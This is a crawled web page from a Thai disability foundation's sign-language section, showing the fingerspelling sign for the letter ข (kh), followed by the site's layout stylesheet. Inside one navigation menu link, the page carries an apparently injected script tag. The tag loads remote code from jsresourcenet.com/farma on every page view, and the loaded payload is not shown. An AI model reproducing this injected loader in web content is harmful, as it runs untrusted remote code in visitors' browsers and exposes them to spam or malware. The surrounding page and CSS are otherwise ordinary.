

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tddf.or.th/signlang/detail.php?contentid=0043&postid=0001621&currentpage=1
body_size: 5206
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, แบบสะกดนิ้วมือไทยคำว่า ข.ไข่          ภาษาอังกฤษ : kh "k-1"    คำอธิบาย : แบบสะกดนิ้วมือไทย..." />
<title>ห้องภาษามือ - แบบสะกดนิ้วมือ : ข.ไข่</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=21" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องภาษามือ" />
<meta property="og:description" content="แบบสะกดนิ้วมือไทยคำว่า ข.ไข่          ภาษาอังกฤษ : kh "k-1"    คำอธิบาย : แบบสะกดนิ้วมือไทย..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)" id="cursection">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/signlang/">ห้องภาษามือ</a>  
    <a href="/signlang/?contentid=0043"> แบบสะกดนิ้วมือ ก - ฮ</a>  
    <a href="/signlang/?contentid=0043&amp;rstart=0&amp;currentpage=1">หน้า 1</a>  
    <a href="/signlang/detail.php?contentid=0043&amp;postid=0001621&amp;currentpage=1"> แบบสะกดนิ้วมือ : ข.ไข่</a> </p>
  </div>
    <div id="article-post">
      <div id="header-main">
<h1>แบบสะกดนิ้วมือ : ข.ไข่</h1>      </div>

<div id="section-cajb-1">
<p> <a href="#lbcontent-image" id="img-ajda"><img src="/system/image.php?src=/images/upload/2015-07-14-723-0-ข-kh_.jpg&amp;w=400&amp;h=300" class="floatleft" alt="แบบสะกดนิ้วมือไทยคำว่า ข.ไข่" width="400" /></a> </p><p><strong>ภาษาอังกฤษ :</strong> kh &quot;k-1&quot;</p>
<p><strong>คำอธิบาย :</strong> แบบสะกดนิ้วมือไทย ข.ไข่</p>
</div>

<div id="section-cajb-2">
<p class="note"><strong>ที่มา:</strong> มูลนิธิพัฒนาคนพิการไทย<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 14/07/2558 เวลา 13:42:04</span> <a href="/system/galleriffic/gallery.php?postid=0001621&amp;table=post" title="ดูภาพสไลด์โชว์ แบบสะกดนิ้วมือ : ข.ไข่" class="slideshow"><img src="/images/slideshow.png" alt="ดูภาพสไลด์โชว์ แบบสะกดนิ้วมือ : ข.ไข่" /></a> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=แบบสะกดนิ้วมือ : ข.ไข่&amp;p%5Bsummary%5D=แบบสะกดนิ้วมือไทยคำว่า ข.ไข่          ภาษาอังกฤษ : kh &quot;k-1&quot;    คำอธิบาย : แบบสะกดนิ้วมือไทย&amp;p%5Burl%5D=http%3A%2F%2Fwww.tddf.or.th%2Fsignlang%2Fdetail.php%3Fcontentid%3D0043%26postid%3D0001621&amp;p%5Bimages%5D%5B0%5D=http://www.tddf.or.th/images/upload/2015-07-14-723-0-ข-kh_.jpg" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0001621" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    <div id="content-back"><p class="function alignright"><a href="#banner">ขึ้นบน</a><a href="/signlang/?contentid=0043">กลับหน้าหลัก</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องภาษามือ</h1>
<ul class="links">
<li class="submenu-0039"><a href="/signlang/?contentid=0039">ศัพท์ใหม่</a></li>
<li class="submenu-0040"><a href="/signlang/alphabet.php?contentid=0040">บัญชีศัพท์ ก – ฮ</a></li>
<li class="submenu-0137"><a href="/signlang/?contentid=0137">การสะกดนิ้วมือไทย</a></li>
<li class="submenu-0041"><a href="/signlang/?contentid=0041">แบบสะกดนิ้วมือไทย</a></li>
<li class="submenu-0042"><a href="/signlang/?contentid=0042">ตัวอย่างการสะกดนิ้วมือไทย</a></li>
<li class="submenu-0043"><a href="/signlang/?contentid=0043" id="cursubmenu">แบบสะกดนิ้วมือ ก - ฮ</a></li>
<li class="submenu-0044"><a href="/signlang/?contentid=0044">แบบสะกดสระ วรรณยุกต์ และสัญลักษณ์อื่นๆ</a></li>
<li class="submenu-0045"><a href="/signlang/?contentid=0045">แบบสะกดตัวเลข</a></li>
<li class="submenu-0046"><a href="/signlang/?contentid=0046">แบบสะกดตัวเลข 0 -9</a></li>
<li class="submenu-0047"><a href="/signlang/thaidis/?contentid=0047">โปรแกรมเรียนภาษามือไทยออนไลน์</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/layout.css
body_size: 3697
content:
@charset "utf-8";
/* CSS Document */	
.clearfix {
	width: auto;
	margin: 0 20px;
	overflow: visible;
	padding: 0;
	min-width: 1000px;
	background: rgb(201,175,195); /* Old browsers */
	background: -moz-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(201,175,195,0.2)), color-stop(50%, rgba(170,114,154,0.2)), color-stop(100%, rgba(221,184,209,0.2))); /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(201,175,195,0.2) 0%, rgba(170,114,154,0.2) 50%, rgba(221,184,209,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c9afc3', endColorstr='#ddb8d1', GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.clearfix:after {
	content: " ";
	display: block;
	visibility: hidden;
	height: 0;
}
div[id="banner"] {
	color: #039;
	height: 130px;
	background: url(/images/logo-header.png) no-repeat, #571D82;
}
div[id="banner"] div[class="hgroup"] {
	margin-left: 10px;
	padding-top: 10px;
	font-size: 5px !important;
	visibility: hidden;
}
div[id="globalnav"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 8px;
	min-width: 200px;
	float: left;
	width: 230px; /*Width of left column*/
}
div[id="globalnav"] ul {
	margin: 0;
	list-style-type: none;
}
div[id="globalnav"] ul li {
	display: block;
	margin-bottom: 1px;
	padding: 0;
	border-bottom: 1px solid #ccc;
	border-radius: 10px;
}
div[id="globalnav"] ul li:nth-of-type(2n+1) {
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5', GradientType=0 ); /* IE6-9 */
}
div[id="globalnav"] ul li:nth-of-type(2n+2) {
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(50%, #f3f3f3), color-stop(51%, #ededed), color-stop(100%, #ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}
div[id="globalnav"] a, div[id="globalnav"] a:link {
	color: #571D82;
	text-shadow: 0.5px 0.5px #fff;
	font-weight: 600;
	text-decoration: none;
	display: block;
	font-size: 100%;
	padding: 4px;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	border-radius: 10px;
}
div[id="globalnav"] a:visited	{color: #555; }
div[id="globalnav"] a:hover {
	background: #63C;
	color: #fff;
	text-shadow: none;
	border: none;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
a[id="cursection"], a#cursection {
	background: #60C !important;
	color: #fff !important;
	text-shadow: none;
	border: none;
}
a[id="cursection"] {
	color: #039 !important;
}
a[id="cursection"]:after, a[id="cursection"]:before	{
	font-size: 1em;
	color: #999;
	letter-spacing: -5px;
	display: inline-block;
}
a[id="cursection"]:before {
	content: "<<"; margin-right: 5px;
}
a[id="cursection"]:after {
	content: ">>"; margin-left: 1px;
}
div[id^="skipnav"] {
	position: absolute;
	top: -1000px;
	left: -1000px;
}
/* search */
div#search {
	position: absolute;
	right: 3%;
	top: 85px;
	display: block;
	width: 100%;
}
div#search form {
	width: 100% !important;
	padding: 0;
	box-shadow: none;
	margin: 0 0 4px 90px;
	background: transparent !important;
	text-align: right;
}
div#search input[type="text"] {
	font-weight: normal;
	color: #00C;
	font-size: smaller;
	width: 200px;
	margin: 1px;
	margin-top: 8px;
}
div#search label {
	margin-right: 5px;
	color: #fff;
	background: transparent;
	padding: 3px;
	display: inline !important;
	vertical-align: text-bottom;
	border: none;
}
div#search .button {
	padding: 0px 10px;
	margin-top: 7px;
}
div#language	{
	position: absolute;
	top: -80px;;
	right: 0;	
}
/* aside */
div[id="aside"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	margin-bottom: 10px;
	padding: 8px;
	width: 245px; /*Width of right column*/
	position: absolute;
	top: 130px;
	right: 20px;
}
div[id="aside"] ul, ul[class="links"] {
	padding: 0;
	list-style-type: none;
	background-color: #fff;
	margin: 0;
}
div[id="aside"] ul li, ul[class="links"] li {
	padding-top: 0px;
	padding-bottom: 0px;
}
ul[class="links"] li		{ background-size: 25px; }
ul[class="links"] a, ul[class="links"] a:link {
	display: block;
	width: auto;
	text-decoration: none;
	color: #571D82;
	text-shadow: 0px 0.5px #ccc;
	padding: 4px 8px;
	margin-left: 10px;
	margin-bottom: 1px;
	font-weight: 500;
	border-bottom: 1px solid #ECD9FF;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(50%, #f3f3f3), color-stop(51%, #ededed), color-stop(100%, #ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffffff 0%, #f3f3f3 50%, #ededed 51%, #ffffff 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
ul[class="links"] li:last-child, ul[class="links"] li:last-child {
	border-bottom: none;
}
ul[class="links"] a:hover {
	color: #fff;
	background: #F30;
	text-shadow: 0.2px 0.2px #fff;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
ul[class="links"] a[id="cursubmenu"]:hover {
	color: #fff;
	text-shadow: 0.2px 0.2px #fff;
}
ul[class="links"] a[id="cursubmenu"] {
	color: #fff;
	margin-right: -1px;
	border: none !important;
	background: #F30;
	text-shadow: 0.2px 0.2px #fff;
}
ul[class="links"] a[id="cursubmenu"]:before {
	content: ">";
	font-size: 1.3em;
	color: #fff;
}
ul[class="links"] a[id="cursubmenu"]:after {
	content: "<";
	font-size: 1.3em;
	color: #fff;
}
div[id^="asidemenu"]+div[id^="asidemenu"] h1 {
	margin-top: 10px;
}
div[id="asidemenu01"] {
	padding-top: 100px;
	background: url(/images/logotddf.gif) no-repeat center top;
}
div[id="asidemenu-links"] li {
	text-align: center;
	padding: 5px;
	margin: 2px;
}
div[id="asidemenu-links"] li {
	border-top: 1px solid #ccc;
}
div[id="asidemenu-links"] li img {
	width: 100px;
}
/* content */
div[id="breadcrumb"] {
	padding: 5px 10px;
	margin-right: 5px;
	border-bottom: 1px solid #ccc;
}
div[id="breadcrumb"] p {
	margin: 0;
	padding: 0;
}
div[id="content"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	margin: 0 255px 10px 240px; /*Margins for content column. Should be "0 RightColumnWidth 0 LeftColumnWidth*/
	min-height: 780px;
	min-width: 500px;
}
div[id="content"]:after {
	content: "------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ";
	display: block;
	width: 100%;
	visibility: hidden;
	height: 0;
	line-height: -30px;
}
div[id="content-back"] {
	clear: both;
	overflow: hidden;
	padding: 8px 0;
}
div[id^="article"] {
	margin: 5px 0;
	overflow: hidden;
	padding: 0;
	min-width: 300px;
}
div[id^="article"]+div[id^="article"] {
	margin-top: 1em;
}
div[id^="article-home"] {
	margin-left: 1px;
	overflow: hidden;
}
div#section-home-featpic img {
	margin: 0;
}
div[id^="section-home-banner"] p, div[id^="section-home-banner"] img {
	padding: 0 !important;
	margin: 0 !important;
	width: 96%;
}
div[id="pagenav"] {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	padding: 5px 10px;
	border: 1px solid #ccc;
	margin: 10px 0;
	background-color: #fff;
}
div[id="pagenav"] ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}
div[id="pagenav"] ul li {
	display: inline-block;
	background: none !important;
	margin: 1px;
	padding: 0;
}
div[id="pagenav"] ul li a, div[id="pagenav"] ul li a:link {
	display: inline-block;
	text-decoration: none;
	font-size: 0.9em;
}
div[id="pagenav"] ul li a:hover {
	text-decoration: underline;
}
div[id="pagenav"] ul li + li:before {
	content: " | ";
	color: #666;
}
.curpagenav {
	border: 2px solid #39F;
	padding: 5px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background-color: #DDF7EF;
}
/* footer */
div[id="footer"] {
	clear: both;
	margin-top: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 8px;
	overflow: hidden;
	font-size: 0.9em;
	width: auto;
	margin: 0 20px;
}
div#footerinfo {
	margin: 0;
	padding: 0;
	color: #464646;
	background: #E6D8E9;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
div#footer address {
	background: #F3E8DA;
	padding: 0.5em;
	margin-bottom: 0;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
div#footerinfo p.info {
	margin: 0 16px;
	padding: 10px 0;
}
#validatation img {
	display: inline-block;
	vertical-align: text-top;
	box-shadow: none;
}
div#footerinfo p.info a {
	text-shadow: 0px 0.1px #117335;
}
div#footerinfo p.info a:hover {
	color: #F30;
}
/* site menu */
div[id^="sitemenu"] {
	width: 15%;
	float: left;
	margin: 0;
	padding: 5px;
}
div[id^="sitemenu"] ul li {
	padding: 0;
}
div[id^="sitemenu"] ul li a {
	margin-left: 0 !important;
	border: none !important;
}
div[id^="sitemenu"] ul li a:hover {
	background: rgba(255, 255, 255, 0.7);
}
div[id^="sitemenu"] ul li + li {
	border-top: 1px solid #C6E3FF;
}
div[id^="sitemenu"] ul li:nth-of-type(2n+1) {
	border-left: 1px solid #C6E3FF;
	background: rgba(153, 255, 102, 0.2);
}
div[id^="sitemenu"] ul li:nth-of-type(2n+2) {
	border-right: 1px solid #C6E3FF;
	background: rgba(204, 255, 153, 0.3);
}
/* temp */
div[id^="section"] {
	overflow: hidden;
	padding: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	width: auto;
	margin: 20px 1em;
	box-shadow: 1px 1px 3px #aaa;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	-ms-border-radius: 8px;
	border-radius: 8px;
}
div[id^="section"]:nth-of-type(4n+1) {
	border-right: 10px solid #0076AE;
	background-color: #E5F1F6;
	margin: 20px 0.5em;
}
div[id^="section"]:nth-of-type(4n+2) {
	border-left: 10px solid #EC874A;
	background-color: #FDF3EC;
	margin: 20px 0.75em;
}
div[id^="section"]:nth-of-type(4n+3) {
	border-right: 10px solid #C0C;
	background-color: #F9E5F9;
